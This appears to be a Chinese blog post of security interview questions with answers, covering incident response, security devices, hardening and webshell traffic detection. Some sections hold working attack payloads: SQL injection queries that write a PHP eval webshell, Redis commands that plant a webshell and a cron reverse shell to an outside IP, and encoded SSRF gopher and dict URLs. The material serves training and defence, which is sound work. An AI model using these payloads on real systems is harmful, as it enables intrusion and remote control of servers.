一. 設備誤報如何處理?

答:

來自外網的誤報說明安全設備需要進行策略升級,不需要處置。

如果是來自內網的誤報可以和負責人協商一下看能不能解決,有必要的話添加白名單處理。

二. 如何區分掃描流量和手工流量?

答:

1.掃描流量數據量大,請求流量有規律可循且頻率較高,手工流量請求少,間隔略長



2.使用工具掃描的流量一般在數據包中有相關特征信息,比如說通過wireshark網絡封包分析工具對流量進行一個具體的排查分析,比如通過http contains "xxx"來查找數據包中的關鍵字。

比如常用的漏洞掃描工具AWVS,Nessus以及APPscan在請求的URL,Headers, Body三項里隨機包含了能代表自己的特征信息。

三. 網站被上傳webshell如何處理?

答:

1.首先關閉網站,下線服務。有必要的話將服務器斷網隔離。

2.手工結合工具進行檢測。

工具方面比如使用D盾webshellkill,河馬webshell查殺,百度在線webshell查殺等工具對網站目錄進行排查查殺,如果是在護網期間可以將樣本備份再進行查殺。

手工方面對比未上傳webshell前的備份文件,從文件甚至代碼層面進行對比,檢查有無后門程序或者其他異常文件,實在不行就直接用備份文件替換了。

4.加強安全策略,比如定期備份網站配置文件,及時安裝服務器補丁,定期更新組件以及安全防護軟件,定期修改密碼等等措施。

四. 給你一個比較大的日志,應該如何分析?

答:

攻擊規則匹配通過正則匹配日志中的攻擊請求

統計方法,統計請求出現次數,次數少于同類請求平均次數則為異常請求

白名單模式,為正常請求建立白名單,不在名單范圍內則為異常請求

HMM 模型,類似于白名單,不同點在于可對正常請求自動化建立模型,從而通過正常模型找出不匹配者則為異常請求

使用日志分析工具,如LogForensics,Graylog,Nagios,ELK Stack等等

五. 常見OA系統?

答:

PHP:通達OA、泛微 Eoffice

Java:泛微OA/云橋、致遠OA、藍凌OA、用友OA

ASP:啟萊OA

六. 了解安全設備嗎?

答:

入侵防御系統IPS

是計算機網絡安全設施,是對防病毒軟件和防火墻的補充。入侵預防系統是一部能夠監視網絡或網絡設備的網絡數據傳輸行為的計算機網絡安全設備,能夠即時的中斷、調整或隔離一些不正常或是具有傷害性的網絡數據傳輸行為。

入侵檢測系統IDS

積極主動的防護措施,按照一定的安全策略,通過軟件,硬件對網絡,系統的運行進行實時的監控,盡可能地發現網絡攻擊行為,積極主動的處理攻擊,保證網絡資源的機密性,完整性和可用性。

防火墻

防火墻是位于兩個(或多個)網絡間,實行網絡間訪問或控制的一組組件集合之硬件或軟件。隔離網絡,制定出不同區域之間的訪問控制策略來控制不同信任程度區域間傳送的數據流。

數據庫審計系統

是對數據庫訪問行為進行監管的系統,通過鏡像或者探針的方式采集所有數據庫的訪問流量,并基于SQL語法,語義的解析技術,記錄下對數據庫所有訪問和操作行為,例如訪問數據的用戶IP,賬號,時間等等,對數據進行操作的行為等等。

日志審計系統

日志審計系統能夠通過主被動結合的手段,實時且不間斷的采集用戶網絡中不同廠商的安全設備,網絡設備,主機,操作系統以及各種應用系統產生的海量日志信息,并將這些信息匯集到審計中心,進行集中化存儲,備份,查詢,審計,告警,響應,并出具豐富的報表報告,獲悉全網的整體安全運行態勢,同時滿足等保關于安全管理中心的日志保存時間大于6個月的要求。

堡壘機

是針對內部運維人員的運維安全審計系統。主要功能是對運維人員的運維操作進行審計和權限控制(比如要登錄某些平臺或者系統只能通過堡壘機才可以,不用堡壘機是無法訪問的)。同時堡壘機還有賬號集中管理,單點登錄(在堡壘機上登錄即可實現對多個其他平臺的無密登錄)等功能。

漏洞掃描系統

漏洞掃描工具或者設備是基于漏洞數據庫,通過掃描等手段對指定的遠程或本地計算機系統的安全脆弱性進行檢測,發現可利用漏洞的一種安全檢測系統(我們常用的針對WEB站點進行掃描的工具和此處漏洞掃描系統不是一個概念)。

數據安全態勢感知平臺

以大數據平臺為基礎,通過收集多元,異構的海量日志,利用關聯分析,機器學習,威脅情報,可視化等技術,幫助用戶持續監測網絡安全態勢,實現從被動防御向積極防御的進階。

終端安全管理系統

是集防病毒,終端安全管控,終端準入,終端審計,外設管控,EDR等功能于一體,兼容不同操作系統和計算機平臺,幫助客戶實現平臺一體化,功能一體化,數據一體化的終端安全立體防護。

WAF

WAF是以網站或應用系統為核心的安全產品,通過對HTTP或HTTPS的Web攻擊行為進行分析并攔截,有效的降低網站安全風險。產品主要部署在網站服務器的前方。通過特征提取和分塊檢索技術進行模式匹配來達到過濾,分析,校驗網絡請求包的目的,在保證正常網絡應用功能的同時,隔絕或者阻斷無效或者非法的攻擊請求。

蜜罐

蜜罐是一種安全威脅的主動防御技術,它通過模擬一個或多個易受攻擊的主機或服務來吸引攻擊者,捕獲攻擊流量與樣本,發現網絡威脅,提取威脅特征,蜜罐的價值在于被探測,攻陷。

七. 了解過系統加固嗎?

答:

賬戶安全

windows

比如設置登錄時不顯示上次登錄的用戶名,防止弱口令爆破。

設置賬戶鎖定策略,比如說登錄行為限制次數,達到次數后鎖定多長時間。

linux

禁用root之外的超級用戶 使用password -l <用戶名>命令來鎖定用戶 -u解鎖

限制普通用戶使用sudo提權,或者說限制提權的權限大小

鎖定系統中多余的自建賬號

設置賬戶鎖定登錄失敗鎖定次數,鎖定時間 faillog -u <用戶名>命令來解鎖用戶

口令安全

windows

設置密碼必須符合復雜性要求,比如設置時數字,大寫字母,小寫字母,特殊字符都要具備

設置最小密碼長度不能為0,設置不能使用歷史密碼

linux

檢查shadow中空口令賬號,修改口令復雜度,設置密碼有效期vim /etc/login.def命令

服務與端口收斂

關閉或者限制常見的高危端口,比如說22端口(SSH),23端口(Telnet),3389端口(RDP)

compmgmt.msc排查計劃任務

linux上iptables封禁IP或者限制端口

文件權限管理

linux上chmod修改文件權限 chattr重要文件設置不可修改權限

系統日志審計

linux上設置系統日志策略配置文件

系統日志 /var/log/message

cron日志/var/log/cron

安全日志/var/log/secure

設備和網絡控制

比如在涉密計算機上禁止訪問外網,為了避免用戶繞過策略可以禁止用戶修改IP

刪除默認路由配置,避免利用默認路由探測網絡

禁止使用USB設備比如U盤

禁止ping命令,即禁用ICMP協議訪問,不讓外部ping通服務器

八. 有沒有安全設備的使用經驗?

答:

態勢感知或者說安全運營方面開源項目OSSIM。

IPS(入侵防御系統)方面Snort和安全洋蔥Security Onion。

防火墻方面TinyWall和ClearOS,或者說像火絨,騰訊安全管家等一些常規的防護軟件。

WAF(Web應用防火墻 )方面ModSecurity和網站安全狗以及寶塔。

威脅情報方面MISP和OpenCTI。

漏洞掃描方面OpenVAS,針對web站點的漏洞掃描工具使用過AWVS,Nessus

堡壘機方面JumpServer(linux系統安裝,但可以添加windows主機作為資產)。

蜜罐方面T-Pot(基于Linux系統安裝)和微步的Hfish。

九. CS是什么東西,知道怎么使用嗎?

答:

簡介

CobaltStrike是一款滲透測試工具,被業界人稱為CS。CobaltStrike分為客戶端與服務端,服務端是一個,客戶端可以有多個,可用于團隊分布式協同操作。

功能

CobaltStrike 集成了端口轉發,服務掃描,自動化溢出,多模式端口監聽,windows exe 木 馬生成,windows dll 木馬生成,java 木馬生成,office 宏病毒生成,木馬捆綁。釣魚攻擊等功能。

使用

一般使用步驟就是,先啟動服務端,然后啟動客戶端連接獲得一個可視化的界面,新建監聽器來接收會話,生成木馬文件(常見.exe可執行文件,office宏病毒,html應用程序類型的后門文件),上傳到受害者主機,當受害者運行該木馬文件時目標主機就在CS上線了。

十. WAF方面有沒有了解過,清楚WAF的分類和原理嗎?

答:

分類:

WAF分為非嵌入型WAF和嵌入型WAF,非嵌入型指的是硬WAF、云WAF、虛擬機WAF之類的;嵌入型指的是web容器模塊類型WAF、代碼層WAF。

原理:

Web應用防火墻是通過執行一系列針對HTTP或者HTTPS的安全策略來專門為Web應用提供保護的一款產品。WAF對請求的內容進行規則匹配、行為分析等識別出惡意行為,并執行相關動作,這些動作包括阻斷、記錄、告警等。

十一. Powershell了解過嗎?

答:

簡介

PowerShell 是一種命令行外殼程序和腳本環境,主要用于Windows計算機方便管理員進行系統管理并有可能在未來取代Windows上的默認命令提示符。PowerShell腳本因其良好的功能特性常用于正常的系統管理和安全配置工作。

使用

常見的操作 pwd ls cd mkdir rm

get-process獲取所有進程信息

get-date獲取當前時間信息

get-host獲取當前主機信息

然后就是使用PowersSploit(基于Powershell的后滲透框架軟件,包括了很多Power shell攻擊腳本,主要用于滲透中的信息收集,權限提升,權限維持)的時候在Powshell上使用過一些下載和運行攻擊腳本的命令。

十二. MSF是什么?知道怎么使用嗎?

答:

簡介:

Metasploit Framework(MSF)是一款開源安全漏洞檢測工具,附帶數千個已知的軟件漏洞,并保持持續更新。Metasploit可以用來信息收集、漏洞探測、漏洞利用等滲透測試的全流程。

模塊:

Auxiliary(輔助模塊)

為滲透測試信息搜集提供了大量的輔助模塊支持

Exploits(攻擊模塊)

利用發現的安全漏洞或配置弱點對遠程目標系統 進行攻擊,從而獲得對遠程目標系統訪問權的代碼組件。

Payload(攻擊載荷模塊)

攻擊成功后促使靶機運行的一段植入代碼

Post (后滲透攻擊模塊)

收集更多信息或進一步訪問被利用的目標系統

Encoders(編碼模塊)

將攻擊載荷進行編碼,來繞過防護軟件攔截

使用:

首先利用Auxiliary輔助探測模塊掃描,嗅探,指紋識別相關漏洞,然后確認漏洞存在使用Exploit漏洞利用模塊對漏洞進行利用,包括設置payload攻擊載荷,設置本機監聽等等。漏洞利用成功目標主機就會通過設置的端口主動連接,產生會話。進而可以進行后滲透。

功能:

木馬免殺,抓取用戶密碼,關閉殺毒軟件,屏幕截圖,新建賬號,遠程登錄,遷移進程,提權操作,網絡嗅探,端口轉發 ,內網代理,內網掃描,生成后門,清除日志等等。

十三. 使用過什么XSS平臺嗎?

答:

1.清華藍蓮花戰隊的BlueLotus。

2.xss-platform平臺。

2.kali中的beef平臺。

3.利用工具Postman。

十四. SQL注入怎么寫入webshell?

答:

條件:

1、知道web絕對路徑

2、有文件寫入權限(一般情況只有ROOT用戶有)

3、數據庫開啟了secure_file_priv設置

然后就能用select into outfile寫入webshell

常見手法:

聯合注入寫入

?id=1' union select 1,"<?php @eval($_POST['shell']);?>",3 into outfile 'C:\\phpstudy\\WWW\\sqli\\shell.php'#

dumpfile函數寫入

?id=1' union select 1,"<?php @eval($_POST['shell']);?>",3 into dumpfile 'C:\\phpstudy\\WWW\\sqli\\shell.php'#

lines terminated by 寫入

?id=1 into outfile 'C:/wamp64/www/shell.php' lines terminated by '<?php phpinfo()?>';

//lines terminated by 可以理解為 以每行終止的位置添加 xx 內容。

lines starting by 寫入

?id=1 into outfile 'C:/wamp64/www/shell.php' lines starting by '<?php phpinfo()?>';//利用 lines starting by 語句拼接webshell的內容。lines starting by 可以理解為 以每行開始的位置添加 xx 內容。

fields terminated by 寫入

?id=1 into outfile 'C:/wamp64/www/work/shell.php' fields terminated by '<?php phpinfo() ?>';//利用 fields terminated by 語句拼接webshell的內容。fields terminated by 可以理解為 以每個字段的位置添加 xx 內容。

columns terminated by 寫入

?id=1 into outfile 'C:/wamp64/www/shell.php' COLUMNS terminated by '<?php phpinfo() ?>';//利用 fields terminated by 語句拼接webshell的內容。fields terminated by 可以理解為 以每個字段的位置添加 xx 內容。

sqlmap寫入

寫:(要寫的文件,必須在kali本機里有)寫入到 /tmp 目錄下 sqlmap -u "http://127.0.0.1/index.php?page=user-info.php&username=a%27f%27v&password=afv&user-info-php-submit-button=View+Account+Details" -p 'username' --file-write="shell.php" --file-dest="/tmp/shell.php"

十五. 了解過反序列化漏洞嗎?

答:

原理:

序列化是指程序將對象轉化為字節序列從而便于存儲運輸的一種方式,反序列化則與其相反,即將字節序列轉化為對象供程序使用。程序在進行反序列化時會調用一些函數,比如常見的PHP反序列化函數unserialize()以及一些常見的魔術方法,比如構造函數_construct(),析構函數_destruct(),_wakeup(),_toString(),_sleep()等等。如果這些函數在傳遞參數時沒有進行嚴格的過濾措施,那么攻擊者就可以構造惡意代碼并將其序列化后傳入函數中,從而導致反序列化漏洞。

Java反序列化

Java反序列化就是將java對象轉化為字節序列的過程。反序列化的過程就是

1,創建一個對象輸出流

2,通過對象輸出流的ReadObject()方法來讀取對象

十六. 常見的框架漏洞?

答:

log4j遠程代碼執行漏洞

原理:

Log4j 是Apache 的一個開源項目,是一款基于Java 的開源日志記錄工具。該漏洞主要是由于日志在打印時當遇到`${`后,以:號作為分割,將表達式內容分割成兩部分,前面一部分prefix,后面部分作為key,然后通過prefix去找對應的lookup,通過對應的lookup實例調用lookup方法,最后將key作為參數帶入執行,引發遠程代碼執行漏洞。

具體操作:

在正常的log處理過程中對**${**這兩個緊鄰的字符做了檢測,一旦匹配到類似于表達式結構的字符串就會觸發替換機制,將表達式的內容替換為表達式解析后的內容,而不是表達式本身,從而導致攻擊者構造符合要求的表達式供系統執行

Fastjson反序列化漏洞

判斷:

正常請求是get請求并且沒有請求體,可以通過構造錯誤的POST請求,即可查看在返回包中是否有fastjson這個字符串來判斷。

原理:

fastjson是阿里巴巴開發的一款將json字符串和java對象進行序列化和反序列化的開源json解析庫。fastjson提供了autotype功能,在請求過程中,我們可以在請求包中通過修改@type的值,來反序列化為指定的類型,而fastjson在反序列化過程中會設置和獲取類中的屬性,如果類中存在惡意方法,就會導致代碼執行等這類問題。

無回顯怎么辦:

1.一種是直接將命令執行結果寫入到靜態資源文件里,如html、js等,然后通過http訪問就可以直接看到結果

2.通過dnslog進行數據外帶,但如果無法執行dns請求就無法驗證了

3.直接將命令執行結果回顯到請求Poc的HTTP響應中

Shiro反序列化漏洞

原理:

Shiro是Apache下的一個開源Java安全框架,執行身份認證,授權,密碼和會話管理。shiro在用戶登錄時除了賬號密碼外還提供了可傳遞選項remember me。用戶在登錄時如果勾選了remember me選項,那么在下一次登錄時瀏覽器會攜帶cookie中的remember me字段發起請求,就不需要重新輸入用戶名和密碼。

判斷:

1.數據返回包中包含rememberMe=deleteMe字段。

2.直接發送原數據包,返回的數據中不存在關鍵字可以通過在發送數據包的cookie中增加字段:****rememberMe=然后查看返回數據包中是否存在關鍵字。

shiro-550:

shiro反序列化漏洞利用有兩個關鍵點,首先是在shiro<1.2.4時,AES加密的密鑰Key被硬編碼在代碼里,只要能獲取到這個key就可以構造惡意數據讓shiro識別為正常數據。另外就是shiro在驗證rememberMe時使用了readObject方法,readObject用來執行反序列化后需要執行的代碼片段,從而造成惡意命令可以被執行。攻擊者構造惡意代碼,并且序列化,AES加密,base64編碼后,作為cookie的rememberMe字段發送。Shiro將rememberMe進行編碼,解密并且反序列化,最終造成反序列化漏洞。

shiro-721:

不需要key,利用Padding Oracle Attack構造出RememberMe字段后段的值結合合法的Remember。

十七.了解過redis數據庫和常見的漏洞嗎?

答:

redis是一個非關系型數據庫,使用的默認端口是6379。常見的漏洞是未授權訪問漏洞,攻擊者無需認證就可以訪問內部數據。利用手段主要有:

1.向root權限賬戶寫入ssh公鑰文件,直接免密登錄服務器。(受害者redis非root權限運行會報錯)

條件:

服務器存在.ssh目錄且具有寫入的權限

原理:

在數據庫中插入一條數據,將本機的公鑰作為value,key值隨意,然后通過修改數據庫的默認路徑為/root/.ssh和默認的緩沖文件authorized.keys,把緩沖的數據保存在文件里,這樣就可以在服務器端的/root/.ssh下生成一個授權的key。

2.寫入webshell

條件:

已知web絕對路徑。

步驟:

1. redis -cli -h 192.168.x.x 連接目標服務器

2. config set dir "/var/www/html" 設置保存文件路徑

3. config set dbfilename shell.php 設置保存文件名

4. set x "\n\n<?php @eval($_POST['cmd']); ?>\n" 將webshell寫入x鍵值中

5. save 保存

局限:

1.服務器處于內網,寫入webshell后我們的公網IP無法連接

2.服務器IP地址不固定

3.6379端口不允許入方向

4.上傳webshell可能直接被殺毒軟件刪除

3.反彈連接shell

設置監聽端口,常用的工具1.msf 2.netcat 3.socat利用msf設置監聽步驟:1. use exploit/multi/handler2. set payload generic/shell_reverse_tcp3. set lhost 192.168.x.x 默認監聽端口為44444. run

4.定時任務反彈shell

步驟:定時任務用的表達式 :Cron表達式是一個字符串,該字符串由6個空格分為7個域,每一個域代表一個時間含義。分 時 天 月 周 user-name(用戶) command(命令) 比如每過一分鐘向root用戶的定時任務中寫入反彈連接命令(1) config set dir /var/spool/cron/ //目錄切換到定時任務的文件夾中(2) config set dbfilename root //設置保存文件名(3)set x "\n * * * * * bash -i >& /dev/tcp/192.168.96.222/7777 0>&1\n" //將反彈shell寫入x鍵值中(4)save //保存

利用定時任務反彈shell在目標系統是Centos上可用,Ubuntu上有限制

理由如下:

1.默認redis寫文件后是644的權限,但ubuntu要求執行定時任務件/var/spool/cron/crontabs/權限必須是600也就是-rw-------才會執行,否則會報錯,而Centos的定時任務文件權限644也能執行2.redis保存RDB會存在亂碼,在Ubuntu上會報錯,而在Centos上不會報錯3.兩個系統的定時任務文件目錄不同

利用主從復制getshell

條件:版本(4.x~5.0.5)原理:數據讀寫體量很大時,為了減輕服務器的壓力,redis提供了主從模式,主從模式就是指定一個redis實例作為主機,其余的作為從機,其中主機和從機的數據是相同的,而從機只負責讀,主機只負責寫。通過讀寫分離可以減輕服務器端的壓力。利用工具:RedisRogueServer地址:https://github.com/n0b0dyCN/redis-rogue-server使用工具的命令:python3 redis-rogue-server.py --rhost=x.x.x.x --lhost=x.x.x.x --exp=exp.so兩種使用方法:交互式反彈式限制:利用這個方法getshell或者rce任意導致redis服務癱瘓,一般不建議使用

redis未授權訪問漏洞的防范措施:

1.添加登錄密碼

2.修改默認端口

3.關閉端口

4.禁止以root用戶權限啟動,以低權限啟動redis服務

十八. SSRF怎么結合Redis相關漏洞利用?

答:

主要通過兩種協議,dict協議和gopher協議。

dict協議利用redis相關漏洞:

探測端口:

ssrf.php?url=dict://x.x.x.x:$端口$ 利用burpsuite爆破端口

探測是否設置弱口令:

ssrf.php?url=dict://x.x.x.x:6379/info 已知端口利用info探測是否設置了密碼

爆破密碼:

ssrf.php?url=dict://x.x.x.x:6379/auth:$密碼$ 利用burpsuite爆破密碼

寫入webshell:

1. url=dict://xxx.xxx:6379/config:set:dir:/var/www/html 切換文件目錄2. url=dict://xxx.xxx:6379/config:set:dbfilename:webshell.php 設置保存文件名3. url=dict://xxx.xxx:6379/set:webshell:"\x3c\x3f\x70\x68\x70\x20\x70\x68\x70\x69\x6e\x66\x6f\x28\x29\x3b\x3f\x3e" //利用dict協議寫入webshell 以上的字符編碼是<?php phpinfo();?>的十六進制4. url=dict://x.x.x.x:6379/save 保存

1. url=dict://xxx.xxx:6379/config:set:dir:/var/www/html 切換文件目錄

2. url=dict://xxx.xxx:6379/config:set:dbfilename:webshell.php 設置保存文件名

3. url=dict://xxx.xxx:6379/set:webshell:"\x3c\x3f\x70\x68\x70\x20\x70\x68\x70\x69\x6e\x66\x6f\x28\x29\x3b\x3f\x3e"

//利用dict協議寫入webshell 以上的字符編碼是<?php phpinfo();?>的十六進制

4.ssrf.php?url=dict://x.x.x.x:6379/save 保存

dict協議利用計劃任務反彈shell或者寫入ssh公鑰的手段類似



gopher協議利用redis未授權訪問漏洞寫入webshell:

常規利用步驟:

set x "\n\n\n<?php @eval($_POST['redis']);?>\n\n\n"

config set dir /var/www/html

config set dbfilename shell.php

save

兩次url編碼后構造url:

http://192.168.1.1/ssrf.php?url=gopher%3a%2f%2f127.0.0.1%3a6379%2f_%25%37%33%25%36%35%25%37%34%25%32%30%25%37%38%25%32%30%25%32%32%25%35%63%25%36%65%25%35%63%25%36%65%25%35%63%25%36%65%25%33%63%25%33%66%25%37%30%25%36%38%25%37%30%25%32%30%25%34%30%25%36%35%25%37%36%25%36%31%25%36%63%25%32%38%25%32%34%25%35%66%25%35%30%25%34%66%25%35%33%25%35%34%25%35%62%25%32%37%25%37%32%25%36%35%25%36%34%25%36%39%25%37%33%25%32%37%25%35%64%25%32%39%25%33%62%25%33%66%25%33%65%25%35%63%25%36%65%25%35%63%25%36%65%25%35%63%25%36%65%25%32%32%25%30%61%25%36%33%25%36%66%25%36%65%25%36%36%25%36%39%25%36%37%25%32%30%25%37%33%25%36%35%25%37%34%25%32%30%25%36%34%25%36%39%25%37%32%25%32%30%25%32%66%25%37%36%25%36%31%25%37%32%25%32%66%25%37%37%25%37%37%25%37%37%25%32%66%25%36%38%25%37%34%25%36%64%25%36%63%25%32%30%25%32%30%25%30%61%25%36%33%25%36%66%25%36%65%25%36%36%25%36%39%25%36%37%25%32%30%25%37%33%25%36%35%25%37%34%25%32%30%25%36%34%25%36%32%25%36%36%25%36%39%25%36%63%25%36%35%25%36%65%25%36%31%25%36%64%25%36%35%25%32%30%25%37%33%25%36%38%25%36%35%25%36%63%25%36%63%25%32%65%25%37%30%25%36%38%25%37%30%25%30%61%25%37%33%25%36%31%25%37%36%25%36%35

//第一次url解碼和第二次url解碼

//同理其他類似計劃任務反彈和寫入ssh公鑰等getshell方式相似

十九. windows應急響應時排查分析的相關細節?

答:

可疑賬號排查 lusrmgr.msc

1.檢查服務器是否有弱口令。比如空口令或者密碼復雜度不夠。

2.高危端口是否對外開放,比如SSH服務22端口,RDP服務3389端口等。

3.查看服務器是否有可疑賬號。

手工方面:lusrmgr.msc命令查看用戶和組,查看是否有新增賬號,隱藏賬號,克隆賬號。

工具方面:比如利用D盾等工具來檢測隱藏賬號。

4.結合日志分析 eventvwr.msc 查看管理員登錄時間,相關事件是否有異常。

敏感事件ID:

4624 登錄成功

4625 登錄失敗

4672 使用超級管理員進行登錄

4720 創建用戶

5.使用query user查看當前系統的會話,比如查看是否有人使用遠程登錄服務器。

可疑進程和服務排查 taskmgr services.msc

1.查看CPU,內存,網絡等資源是否有可疑狀況。比如CPU占用率過高可能是中了挖礦病毒,磁盤空間大量占用可能是腳本或病毒大量生成和復制隱藏文件。

2.檢查進程名

某些進程名是大量隨機的情況,比如hrlC3.tmp、hrlD5.tmp、hrl6.tmp、hrlEE.tmp等多個名字相似的進程,基本上可以斷定是異常進程。

異常進程名偽裝成系統進程或者說常見服務的進程名,此時可以通過進程描述來判斷,并且需要手工對比。

3.檢查進程和服務描述,修改時間或者數字簽名是否有異常。

4.利用工具進行檢測,比如Process Hunter或者火絨劍等專門針對進程服務信息的排查分析工具,主要查看的是公司名,描述,安全狀態和啟動類型等方面來排查。

可疑啟動項排查 msconfig

1. msconfig或者任務管理器中的啟動項查看名稱,發布者和啟動影響,以及右鍵查看屬性來看數字簽名和修改時間。

2. 結合工具進行排查,比如火絨劍等工具,會將啟動項分類為登錄,驅動程序,計劃任務,映像劫持等,利用分析排查

可疑文件排查

1.各個磁盤的Temp/tmp目錄中是Windows產生的臨時文件,查看有無異常文件。

2.Recent目錄會記錄最近打開的文檔以及程序的相關記錄。

3.查看文件的創建時間,修改時間和訪問時間,比如說攻擊者利用菜刀等工具對文件進行修改會改變修改時間,如果修改時間在創建時間之前,那就是很明顯的可疑文件。

4.windows系統我的電腦快速訪問,可以看到最近使用的文件,比如說圖片或者壓縮包等文件的使用歷史和文件路徑都會顯示。

惡意樣本排查

1.惡意樣本指的一般是webshell,病毒,木馬或者后門程序或文件,可以根據設備的告警信息來查找相關路徑,再排查相關的進程和啟動項。

2.不知道路徑的話可以利用相關的安全設備來進行檢測,比如說通過D盾,河馬查殺等工具對webshell可能存在的目錄進行一個排查查殺,利用常規的防火墻軟件來對全盤或者可疑目錄掃描病毒。

二十. 常見的webshell連接工具流量?

答:

中國菜刀

連接過程中使用base64編碼對發送的指令進行加密,其中兩個關鍵payload z1 和 z2,名字都是可變的。

然后還有一段以QG開頭,7J結尾的固定代碼。

蟻劍

默認的user-agent請求頭是antsword xxx,不過可以修改。

一般將payload進行分段,然后分別進行base64編碼,一般具有像eval這樣的關鍵字,然后呢大概率還有@ini_set("display","0");這段代碼。

冰蝎

php代碼中可能存在eval,assert等關鍵詞,jsp代碼中可能會有getclass(),getclassLoader()等字符特征。

冰蝎2.0

第一階段請求中返回包的狀態碼是200,返回內容是16位的密鑰。建立連接后的cookie格式都是Cookie:PHPSessid=xxxx ;path=/;特征。

冰蝎3.0

請求包中的conten-length字段是5740或者5720,然后請求頭也具有特征信息,不過這個比較長,沒有記住。

哥斯拉

1.jsp代碼中可能會具有getclass,getclassLoader等關鍵字,payload使用base64編碼等特征。php和asp則是普通的一句話木馬。

2.在響應包的cache-control字段中有no-store,no-cache等特征。

3.所有請求中的cookie字段最后面都存在;特征

————————————————

作者:熱愛畫家夫人

原文鏈接:https://blog.csdn.net/zlloveyouforever/article/details/125174473

- 關鍵詞標簽:

- 工具掃描 wireshark網絡封包分析工具